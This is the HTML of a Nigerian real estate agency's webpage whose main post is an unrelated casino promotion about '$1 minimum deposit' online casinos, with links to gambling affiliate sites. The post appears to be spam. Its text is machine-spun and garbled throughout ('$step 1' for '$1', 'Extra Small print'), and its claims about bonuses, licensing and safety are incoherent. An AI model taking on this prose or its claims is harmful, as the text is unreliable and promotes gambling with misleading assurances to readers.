                        <label for="feature-dual-sinks">Dual Sinks                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-electric-range" name="features[]" value="electric-range"  />
                        <label for="feature-electric-range">Electric Range                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-emergency-exit" name="features[]" value="emergency-exit"  />
                        <label for="feature-emergency-exit">Emergency Exit                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-fire-alarm" name="features[]" value="fire-alarm"  />
                        <label for="feature-fire-alarm">Fire Alarm                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-fire-place" name="features[]" value="fire-place"  />
                        <label for="feature-fire-place">Fire Place                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-home-theater" name="features[]" value="home-theater"  />
                        <label for="feature-home-theater">Home Theater                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-hurricane-shutters" name="features[]" value="hurricane-shutters"  />
                        <label for="feature-hurricane-shutters">Hurricane Shutters                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-jog-path" name="features[]" value="jog-path"  />
                        <label for="feature-jog-path">Jog Path                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-kitchen" name="features[]" value="kitchen"  />
                        <label for="feature-kitchen">Kitchen                            <small>(15)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-laundry-room" name="features[]" value="laundry-room"  />
                        <label for="feature-laundry-room">Laundry Room                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-lawn" name="features[]" value="lawn"  />
                        <label for="feature-lawn">Lawn                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-lift" name="features[]" value="lift"  />
                        <label for="feature-lift">Lift                            <small>(1)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-lift-lobby" name="features[]" value="lift-lobby"  />
                        <label for="feature-lift-lobby">Lift Lobby                            <small>(1)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-marble-floors" name="features[]" value="marble-floors"  />
                        <label for="feature-marble-floors">Marble Floors                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-next-to-busy-way" name="features[]" value="next-to-busy-way"  />
                        <label for="feature-next-to-busy-way">Next To Busy Way                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-reception" name="features[]" value="reception"  />
                        <label for="feature-reception">Reception                            <small>(1)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-swimming-pool" name="features[]" value="swimming-pool"  />
                        <label for="feature-swimming-pool">Swimming Pool                            <small>(0)</small></label>
                    </div>
					            </div>
            <span class="open_more_features ">
                Looking for certain features            </span>
        </div>
		                </div>
            </div>


        </div>
        <!-- /.rh_prop_search__fields -->

        <div class="rh_prop_search__buttons">
			
<div class="rh_prop_search__btnWrap clearfix">
	        <div class="rh_prop_search__advance">
            <a href="#" class="rh_prop_search__advance_btn">
				<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g data-name="137-Zoom" ><circle class="icon-search-plus" cx="12" cy="12" r="11"/><line class="icon-search-plus" x1="20" x2="31" y1="20" y2="31"/><line id="rh_icon__search" class="icon-search-plus" x1="12" x2="12" y1="6" y2="18"/><line class="icon-search-plus" x1="18" x2="6" y1="12" y2="12"/></g></svg>
            </a>
			        </div>
		    <div class="rh_prop_search__searchBtn">
		        <button class="rh_btn rh_btn__prop_search" type="submit">
			<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g data-name="32-Search" ><circle class="icon-search" cx="12" cy="12" r="11"/><line class="icon-search" x1="20" x2="31" y1="20" y2="31"/></g></svg>            <span>
				Search			</span>
        </button>
    </div>

</div><!-- /.rh_prop_search__btnWrap -->
        </div>
        <!-- /.rh_prop_search__buttons -->

    </form><!-- /.rh_prop_search__form -->

            </div><!-- /.rh_prop_search -->
			    <section class="rh_section rh_section--flex rh_wrap--padding rh_wrap--topPadding">
		        <div class="rh_page rh_page__listing_page rh_page__news rh_page__main">

			
                <div class="rh_blog rh_blog__listing rh_blog__single">

					                        <article id="post-5650" class="post-5650 post type-post status-publish format-standard hentry category-uncategorized rh_blog__post">

							<figure>
	<img src="https://fakeimg.pl/1240x720?&#038;text=Onyibe+Solomon+Associates" alt="$step 1 Minimum Deposit casino £5 minimum deposit Local casino Within the 2023">		</figure>
                            <div class="entry-header blog-post-entry-header">
								<h1 class="entry-title">$step 1 Minimum Deposit casino £5 minimum deposit Local casino Within the 2023</h1><div class="entry-meta blog-post-entry-meta">
	By <p class="vcard fn">admin</p> Posted in <a href="https://onyibesolomon.net/category/uncategorized/">Uncategorized</a> On  	<time class="entry-date published" datetime="2023-03-10T04:37:58+00:00">March 10, 2023</time>
</div>                            </div>

                            <div class="rh_content entry-content">
								<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">Extra Small print</a></li>
<li><a href="#toc-1">Put $step one Score fifty Free Revolves At the 7bit Casino</a></li>
</ul>
</div>
<p>Eventually, VIP participants becomes personal use <a href="https://fafafaplaypokie.com/5-minimum-deposit/">casino £5 minimum deposit</a> of special advertisements and you can incidents and customized assistance from the client service people and in case expected. No matter what and this $step 1 minimal put casinos you&#8217;d rather register to the, do not forget to see the wagering requirements. Concurrently, your won’t receive the profits if you do not stick to the terms and criteria. <span id="more-5650"></span> A 1 put local casino also offers a way to enjoy and possess fun which have a minimal investment. Some people shed the very thought of gambling on line after checking the fresh minimal deposit.</p>
<ul>
<li>Always check the new conditions and terms, and enjoy your playing experience sensibly.</li>
<li>For many who discover a casino one to isn’t integrated here, your absolute best possibility should be to contact support service and inquire because the for the minimum amount needed.</li>
<li>The main point is, you to a great $step 1 mobile casino to possess Canadian bettors constantly now offers fun and activity thanks to a real income gaming, anywhere, anytime, and even on the move.</li>
<li>At the societal casinos, there’s a focus to the ports, with a few sites having a huge selection of titles.</li>
<li>If you don&#8217;t, there will be a conversion process as well as the converted count could be less than step 1 USD, that can apply to your gaming sense.</li>
</ul>
<p>Surely, he is safe if they have the correct license of a keen subscribed body. I advise you to familiarize yourself with the list of casinos we provides ready to accept our subscribers on the blog post more than. If you&#8217;ve ever made an effort to defeat the fresh broker during the 21, you are aware very well the new excitement away from to experience online blackjack.</p>
<h2 id="toc-0">Extra Small print | casino £5 minimum deposit</h2>
<p>Naturally, nothing like the newest thrill from to experience the real deal currency therefore be certain to pick one of our own looked minimal put casinos and remain an opportunity to win real cash. One-dollar deposit casinos tend to offer a remarkable amount of 100 percent free spins to possess $1 in Canada. You both found 100+ totally free revolves by the deposit a single money. a hundred totally free spins to possess $1 become more than enough to help you get become during the online casinos.</p>
<h2 id="toc-1">Put $step one Score fifty Free Revolves At the 7bit Casino</h2>
<p><img decoding="async" src="https://lowdepositcasino.com/wp-content/uploads/2020/02/20-min.jpg" alt="$step 1 Minimum Deposit casino £5 minimum deposit Local casino Within the 2023" border="0" align="right" ></p>
<p>So it popularity of the fresh jurisdiction for finding betting issues arose due to clear and simple regulations on the gambling market, in addition to the lowest taxation weight. Therefore, a gambling permit to own Curacao is an excellent provider for the betting endeavor. In the on-line casino Spin Samurai, all of the Australian player contains the possible opportunity to favor a game title from among their grand assortment. It is quite a convenient, standard device with which profiles manage their finances. Q. How do i winnings real cash without deposit or deposit one dollar? Particular gambling enterprises require no put anyway to getting started to play.</p>
<p>Yet not, by taking a plus, particularly when this really is a no deposit Incentive, otherwise Totally free Spins, there are restrictions about how precisely much currency you could potentially win. And then make lead otherwise end of these regulations, comprehend Conditions and terms carefully before you could gamble. Although not, delight just remember that , the brand new betting criteria however apply inside the many cases. Their winnings will be minimal because the limits involved in the games is actually all the way down. $1 Deposit Gambling enterprises are registered and you can regulated because of the strict iGaming Regulators and thus give safe on line gaming. The probability so you can winnings very huge can be limited because you are only depositing $1 but you can believe that might most definitely become kept entertained.</p>
<p><img decoding="async" src="https://sportsbetting24.com/images/sportsbooks/bovada/bovada-screenshot.jpg" alt="$step 1 Minimum Deposit casino £5 minimum deposit Local casino Within the 2023" style="padding: 10px;" align="left" border="1"></p>
<p>Certain cellular local casino Canada websites wade one stage further and gives a dedicated mobile software, as well as JackpotCity and Betway. Microgaming’s famous modern jackpot, Mega Moolah, has a nice $step one,000,000 lowest jackpot, loads of added bonus provides and you will , lowest minimum wagers. In fact, you can spin the fresh safari-themed reels to have as low as 25 cents! Sure, mega jackpot wins is actually uncommon, but Mega Moolah now offers several totally free revolves and you can incentive rounds, providing much more opportunities to safe you to definitely nice winnings. One platform you to would like to secure the focus of their professionals must have a game title collection 🎲 which is broad enough to host her or him.</p>
<p>After you make your basic deposit, Caesars often suit your deposit because of the 200percent to $2 hundred as a whole. Oh, as well, you may get a $10 registration added bonus limited by joining right here. If you&#8217;d like to use up numerous $step 1 added bonus selling, you&#8217;ll find nothing to stop you for as long as each of them is found on an alternative system, from which you aren’t already an associate.</p>
<p>FortuneJack online casino is based inside 2014, and they efforts underneath the Antillephone Letter.V. They’lso are a casino place to go for participants global, therefore’ll find an excellent number of harbors, blackjack games, roulette dining tables, bingo, keno, and. The best part is they do not have at least deposit restrict anyway. At this time, the industry of gambling on line is actually quickly gaining popularity, and therefore it gets harder and harder to amaze betting followers and desire her or him. But not, improvements does not remain however, and for Australian casinos, you&#8217;ll find interesting, modern casinos having a minimum step one money put. Then on the blog post, i have prepared a summary of a leading web based casinos within the Australian continent, among which you can like to your liking.</p>
                            </div>

							
                        </article>


						
                </div>                <!-- /.rh_blog rh_blog__listing -->

			
        </div>
        <!-- /.rh_page rh_page__main -->

		            <div class="rh_page rh_page__sidebar">
	                <aside class="rh_sidebar">
		<section id="agents_list_widget-1" class="widget clearfix agents_list_widget"><h3 class="title">Agents</h3>                <div class="agents-list-widget">
					                        <article class="agent-list-item">
							                                <figure class="agent-thumbnail">
                                    <a title="Kpile Christopher Sesugh" href="https://onyibesolomon.net/agent/kpile-christopher/">
										<img width="170" height="210" src="https://onyibesolomon.net/wp-content/uploads/2024/03/WhatsApp-Image-2025-04-10-at-15.23.20_76ac7e47-e1744298945626-170x210.webp" class="attachment-agent-image size-agent-image wp-post-image" alt="" decoding="async" />                                    </a>
									                                </figure>
								                            <div class="agent-widget-content ">
                                <h4 class="agent-name"><a href="https://onyibesolomon.net/agent/kpile-christopher/">Kpile Christopher Sesugh</a>
                                </h4>
								                                        <a class="agent-contact-email" href="mailto:&#107;p&#105;&#108;&#101;ses&#117;&#103;h&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;om">k&#112;il&#101;&#115;&#101;&#115;ug&#104;&#64;g&#109;a&#105;l.&#99;&#111;&#109;</a>
										                                        <div class="agent-contact-number">
                                            <a href="tel://+234 905 118 9129">+234 905 118 9129</a>
                                        </div>
										                            </div>
                        </article>
					                        <article class="agent-list-item">
							                                <figure class="agent-thumbnail">
                                    <a title="Oluwafemi Michael Awoyale" href="https://onyibesolomon.net/agent/oluwafemi-awoyale/">
										<img width="210" height="210" src="https://onyibesolomon.net/wp-content/uploads/2017/05/businessman-307732_960_720-5220x220-1-210x210.png" class="attachment-agent-image size-agent-image wp-post-image" alt="" decoding="async" srcset="https://onyibesolomon.net/wp-content/uploads/2017/05/businessman-307732_960_720-5220x220-1-210x210.png 210w, https://onyibesolomon.net/wp-content/uploads/2017/05/businessman-307732_960_720-5220x220-1-150x150.png 150w, https://onyibesolomon.net/wp-content/uploads/2017/05/businessman-307732_960_720-5220x220-1.png 220w" sizes="(max-width: 210px) 100vw, 210px" />                                    </a>
									                                </figure>
								                            <div class="agent-widget-content ">
                                <h4 class="agent-name"><a href="https://onyibesolomon.net/agent/oluwafemi-awoyale/">Oluwafemi Michael Awoyale</a>
                                </h4>
								                                        <a class="agent-contact-email" href="mailto:m&#105;&#99;hae&#108;&#64;o&#110;y&#105;&#98;&#101;&#115;o&#108;&#111;mon&#46;ne&#116;">m&#105;c&#104;&#97;e&#108;&#64;o&#110;&#121;&#105;&#98;es&#111;&#108;o&#109;o&#110;.&#110;&#101;t</a>
										                                        <div class="agent-contact-number">
                                            <a href="tel://+234-453-2864">+234-453-2864</a>
                                        </div>
										                            </div>
                        </article>
					                        <article class="agent-list-item">
							                                <figure class="agent-thumbnail">
                                    <a title="Omotosho Ruth Temitope" href="https://onyibesolomon.net/agent/omotosho-ruth/">
										<img width="210" height="210" src="https://onyibesolomon.net/wp-content/uploads/2017/05/Professional-Woman-Standing-220x220-1-210x210.png" class="attachment-agent-image size-agent-image wp-post-image" alt="" decoding="async" srcset="https://onyibesolomon.net/wp-content/uploads/2017/05/Professional-Woman-Standing-220x220-1-210x210.png 210w, https://onyibesolomon.net/wp-content/uploads/2017/05/Professional-Woman-Standing-220x220-1-150x150.png 150w, https://onyibesolomon.net/wp-content/uploads/2017/05/Professional-Woman-Standing-220x220-1.png 220w" sizes="(max-width: 210px) 100vw, 210px" />                                    </a>
									                                </figure>
								                            <div class="agent-widget-content ">
                                <h4 class="agent-name"><a href="https://onyibesolomon.net/agent/omotosho-ruth/">Omotosho Ruth Temitope</a>
                                </h4>
								                                        <a class="agent-contact-email" href="mailto:i&#110;f&#111;&#64;o&#110;yib&#101;&#115;o&#108;&#111;mo&#110;&#46;&#110;&#101;t">in&#102;&#111;&#64;&#111;&#110;yi&#98;&#101;&#115;ol&#111;&#109;o&#110;&#46;&#110;&#101;&#116;</a>
										                                        <div class="agent-contact-number">
                                            <a href="tel://+2341-453-2864">+2341-453-2864</a>
                                        </div>
										                            </div>
                        </article>
					                </div>
				</section><section id="featured_properties_widget-1" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Featured Properties</h3><article class="rh_prop_card rh_prop_card--block">
    <div class="rh_prop_card__wrap">
		            <div class="rh_label rh_label__featured_widget">
                <div class="rh_label__wrap">
					Featured                    <span></span>
                </div>
            </div>
		        <figure class="rh_prop_card__thumbnail">
            <div class="rh_figure_property_one">
                <a href="https://onyibesolomon.net/property/3-bedroom-flat-1-unit-of-2-bedroom-and-a-well-finished-5-bedroom-triplex/">
					<img width="1" height="1" src="https://onyibesolomon.net/wp-content/uploads/2023/05/IMG_20250426_122816.webp" class="attachment-modern-property-child-slider size-modern-property-child-slider wp-post-image" alt="" decoding="async" />                </a>
                <div class="rh_overlay"></div>
                <div class="rh_overlay__contents rh_overlay__fadeIn-bottom">
					                        <a href="https://onyibesolomon.net/property/3-bedroom-flat-1-unit-of-2-bedroom-and-a-well-finished-5-bedroom-triplex/">View Property</a>
						                </div>
				            </div>
            <div class="rh_prop_card__btns">
				                <span class="add-to-compare-span compare-btn-5400" data-property-id="5400" data-property-title="3 Units Of 2-Bedroom Flats – Available for Rent" data-property-url="https://onyibesolomon.net/property/3-bedroom-flat-1-unit-of-2-bedroom-and-a-well-finished-5-bedroom-triplex/" data-property-image="https://onyibesolomon.net/wp-content/uploads/2023/05/IMG_20250426_122816.webp">
					<span class="compare-placeholder highlight hide" data-tooltip="Added to compare">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
					</span>
					<a class="rh_trigger_compare add-to-compare" href="https://onyibesolomon.net/property/3-bedroom-flat-1-unit-of-2-bedroom-and-a-well-finished-5-bedroom-triplex/" data-tooltip="Add to compare">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
					</a>
				</span>
				            </div>
        </figure><!-- /.rh_prop_card__thumbnail -->

        <div class="rh_prop_card__details">
            <h3><a href="https://onyibesolomon.net/property/3-bedroom-flat-1-unit-of-2-bedroom-and-a-well-finished-5-bedroom-triplex/">3 Units Of 2-Bedroom Flats – Available for Rent</a></h3>
            <p class="rh_prop_card__excerpt">Discover comfort and convenience with these 3 units of 2-bedroom&hellip;</p>
			    <div class="rh_prop_card_meta_theme_stylish">
		            <div class="rh_prop_card__meta">
				                    <span class="rh_meta_titles">Bedrooms</span>
					                <div class="rh_meta_icon_wrapper">
	                <svg class="rh_svg" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
 <defs>
  </defs>
  <path d="M1111.91,600.993h16.17a2.635,2.635,0,0,1,2.68,1.773l1.21,11.358a2.456,2.456,0,0,1-2.61,2.875h-18.73a2.46,2.46,0,0,1-2.61-2.875l1.21-11.358A2.635,2.635,0,0,1,1111.91,600.993Zm0.66-7.994h3.86c1.09,0,2.57.135,2.57,1l0.01,3.463c0.14,0.838-1.72,1.539-2.93,1.539h-4.17c-1.21,0-2.07-.7-1.92-1.539l0.37-3.139A2.146,2.146,0,0,1,1112.57,593Zm11,0h3.86a2.123,2.123,0,0,1,2.2,1.325l0.38,3.139c0.14,0.838-.72,1.539-1.93,1.539h-5.17c-1.21,0-2.07-.7-1.92-1.539L1121,594C1121,593.1,1122.48,593,1123.57,593Z" transform="translate(-1108 -593)"/>
</svg>
                    <span class="figure">2</span>
	                                </div>
            </div>
			            <div class="rh_prop_card__meta">
				                    <span class="rh_meta_titles">Bathrooms</span>
					                <div class="rh_meta_icon_wrapper">
	                <svg class="rh_svg" xmlns="http://www.w3.org/2000/svg" width="23.69" height="24" viewBox="0 0 23.69 24">
  <path d="M1204,601a8,8,0,0,1,16,0v16h-2V601a6,6,0,0,0-12,0v1h-2v-1Zm7,6a6,6,0,0,0-12,0h12Zm-6,2a1,1,0,0,1,1,1v1a1,1,0,0,1-2,0v-1A1,1,0,0,1,1205,609Zm0,5a1,1,0,0,1,1,1v1a1,1,0,0,1-2,0v-1A1,1,0,0,1,1205,614Zm4.94-5.343a1,1,0,0,1,1.28.6l0.69,0.878a1,1,0,0,1-1.88.685l-0.69-.879A1,1,0,0,1,1209.94,608.657Zm2.05,4.638a1,1,0,0,1,1.28.6l0.35,0.94a1.008,1.008,0,0,1-.6,1.282,1,1,0,0,1-1.28-.6l-0.35-.939A1.008,1.008,0,0,1,1211.99,613.295Zm-11.93-4.638a1,1,0,0,1,.6,1.282l-0.69.879a1,1,0,1,1-1.87-.682l0.68-.88A1,1,0,0,1,1200.06,608.657Zm-2.05,4.639a1,1,0,0,1,.6,1.281l-0.34.941a1,1,0,0,1-1.88-.683l0.34-.94A1,1,0,0,1,1198.01,613.3Z" transform="translate(-1196.31 -593)"/>
</svg>
                    <span class="figure">2</span>
	                                </div>
            </div>
			    </div>
	
            <div class="rh_prop_card__priceLabel rh_prop_card__priceLabel_box">
                <div class="rh_rvr_price_status_box">
                    <span class="rh_prop_card__status">
                        For Rent                    </span>
                    <p class="rh_prop_card__price">
						From ₦2,000,000 Annually                    </p>
                </div>
				            </div>
        </div>
    </div><!-- /.rh_prop_card__wrap -->
</article><article class="rh_prop_card rh_prop_card--block">
    <div class="rh_prop_card__wrap">
		            <div class="rh_label rh_label__featured_widget">
                <div class="rh_label__wrap">
					Featured                    <span></span>
                </div>
            </div>
		        <figure class="rh_prop_card__thumbnail">
            <div class="rh_figure_property_one">
                <a href="https://onyibesolomon.net/property/fully-detached-5-bedroom-house-a-room-bq/">
					<img width="680" height="510" src="https://onyibesolomon.net/wp-content/uploads/2023/05/Building74-680x510.jpeg" class="attachment-modern-property-child-slider size-modern-property-child-slider wp-post-image" alt="" decoding="async" srcset="https://onyibesolomon.net/wp-content/uploads/2023/05/Building74-680x510.jpeg 680w, https://onyibesolomon.net/wp-content/uploads/2023/05/Building74-300x225.jpeg 300w, https://onyibesolomon.net/wp-content/uploads/2023/05/Building74-768x576.jpeg 768w, https://onyibesolomon.net/wp-content/uploads/2023/05/Building74-150x113.jpeg 150w, https://onyibesolomon.net/wp-content/uploads/2023/05/Building74.jpeg 1000w" sizes="(max-width: 680px) 100vw, 680px" />                </a>
                <div class="rh_overlay"></div>
                <div class="rh_overlay__contents rh_overlay__fadeIn-bottom">
					                        <a href="https://onyibesolomon.net/property/fully-detached-5-bedroom-house-a-room-bq/">View Property</a>
						                </div>
				            </div>
            <div class="rh_prop_card__btns">
				                <span class="add-to-compare-span compare-btn-5427" data-property-id="5427" data-property-title="FULLY DETACHED 5 BEDROOM HOUSE + a ROOM BQ" data-property-url="https://onyibesolomon.net/property/fully-detached-5-bedroom-house-a-room-bq/" data-property-image="https://onyibesolomon.net/wp-content/uploads/2023/05/Building74-488x326.jpeg">
					<span class="compare-placeholder highlight hide" data-tooltip="Added to compare">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
					</span>
					<a class="rh_trigger_compare add-to-compare" href="https://onyibesolomon.net/property/fully-detached-5-bedroom-house-a-room-bq/" data-tooltip="Add to compare">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
					</a>
				</span>
				            </div>
        </figure><!-- /.rh_prop_card__thumbnail -->

        <div class="rh_prop_card__details">
            <h3><a href="https://onyibesolomon.net/property/fully-detached-5-bedroom-house-a-room-bq/">FULLY DETACHED 5 BEDROOM HOUSE + a ROOM BQ</a></h3>
            <p class="rh_prop_card__excerpt">This is a fully detached 5 Bedroom House + a&hellip;</p>
			    <div class="rh_prop_card_meta_theme_stylish">
		    </div>
	
            <div class="rh_prop_card__priceLabel rh_prop_card__priceLabel_box">
                <div class="rh_rvr_price_status_box">
                    <span class="rh_prop_card__status">
                        For Sale                    </span>
                    <p class="rh_prop_card__price">
						From ₦450,000,000                     </p>
                </div>
				            </div>
        </div>
    </div><!-- /.rh_prop_card__wrap -->
</article></section><section id="search-1" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://onyibesolomon.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section><section id="categories-1" class="widget clearfix widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://onyibesolomon.net/category/luxury/">Luxury</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://onyibesolomon.net/category/market-trends/">Market Trends</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onyibesolomon.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>    </aside>
	            </div><!-- /.rh_page rh_page__sidebar -->
		
    </section>    <!-- /.rh_section -->
	        <div class="rh_sticky_wrapper_footer rh_apply_sticky_wrapper_footer rhea-hide-before-load">
		<footer class="rh_footer rh_footer__before_fix rh_footer_layout_default">
	    <div class="rh_footer__wrap rh_footer__widgets_wrap rh_footer--alignTop">
		        <div class="rh_footer__widgets columns-3">
			    <div class="rh_widgets">
		<section id="rh_contact_information-2" class="widget clearfix RH_Contact_Information">			<div class="rh_contact_widget">
				                    <h3 class="title">Get In Touch</h3>
				
				                    <div class="rh_contact_widget__item rh_contact_widget--alignBaseline">
                        <p class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></p>
                        <p class="content">Head Office: Onyibe Solomon Associates, Suite 404B, Nigerian Society Of Engineers Building, No. 1 Engineering Close, Victoria Island, Lagos</p>
                    </div>
				
				                    <div class="rh_contact_widget__item rh_contact_widget--alignBaseline">
                        <p class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18px" height="18px" viewBox="0 0 459 459" style="enable-background:new 0 0 459 459;" xml:space="preserve">
<g>
	<g>
		<path d="M91.8,198.9c35.7,71.4,96.9,130.05,168.3,168.3L316.2,311.1c7.649-7.649,17.85-10.199,25.5-5.1
			c28.05,10.2,58.649,15.3,91.8,15.3c15.3,0,25.5,10.2,25.5,25.5v86.7c0,15.3-10.2,25.5-25.5,25.5C193.8,459,0,265.2,0,25.5
			C0,10.2,10.2,0,25.5,0h89.25c15.3,0,25.5,10.2,25.5,25.5c0,30.6,5.1,61.2,15.3,91.8c2.55,7.65,0,17.85-5.1,25.5L91.8,198.9z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</p>
                                                <a class="content" href="tel:+23414532864,%20+2348173300112,%20+2348023121287,%20+2347025279183">+23414532864, +2348173300112, +2348023121287, +2347025279183</a>

                    </div>
				
                                    <div class="rh_contact_widget__item rh_contact_widget--alignBaseline">
                        <p class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 510 510">
<path d="M459 51H51C22.95 51 0 73.95 0 102v306c0 28.05 22.95 51 51 51h408c28.05 0 51-22.95 51-51V102c0-28.05-22.95-51-51-51zm0 102L255 280.5 51 153v-51l204 127.5L459 102v51z"/>
</svg>
</p>
                        <a href="mailto:&#112;&#114;o&#112;&#101;&#114;ti&#101;&#115;&#064;&#111;ny&#105;&#098;&#101;s&#111;l&#111;m&#111;n.&#110;e&#116;" class="content">p&#114;o&#112;&#101;&#114;t&#105;es&#064;o&#110;y&#105;&#098;e&#115;&#111;&#108;o&#109;on.n&#101;t</a>
                    </div>
							</div><!-- /.rh_contact_widget -->
			</section>    </div>
    <!-- /.rh_widgets -->
	        </div>
		            <div class="rh_footer__widgets columns-3">
				    <div class="rh_widgets">
		<section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="title">Quick Links</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4562"><a href="https://onyibesolomon.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4953"><a href="https://onyibesolomon.net/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://onyibesolomon.net/team/">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://onyibesolomon.net/our-agents/">Our Agents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://onyibesolomon.net/faqs/">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5088"><a href="https://onyibesolomon.net/grid-layout/">Properties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-4457"><a href="https://onyibesolomon.net/property-status/for-sale/">For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-4458"><a href="https://onyibesolomon.net/property-status/for-rent/">For Rent</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5224"><a href="#">Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://onyibesolomon.net/valuation/">Valuation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980"><a href="https://onyibesolomon.net/estate-agency/">Estate Agency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979"><a href="https://onyibesolomon.net/property-management/">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://onyibesolomon.net/construction-project-management/">Construction Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://onyibesolomon.net/investment-analysis/">Investment Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://onyibesolomon.net/facilities-management/">Facilities Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://onyibesolomon.net/lagos/">Lagos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4945"><a href="https://onyibesolomon.net/abuja/">Abuja</a></li>
